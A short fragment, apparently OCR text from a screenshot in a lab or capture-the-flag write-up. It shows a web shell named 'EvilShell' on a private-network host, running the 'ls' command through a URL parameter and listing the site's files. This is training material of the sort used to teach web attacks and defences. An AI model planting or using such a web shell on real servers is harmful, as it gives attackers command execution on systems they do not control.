 10.10.99.32/evilshell.php?commandString=ls
EvilShell
Enter command...
Submit
css drpepper.txt evilshell.php index.php js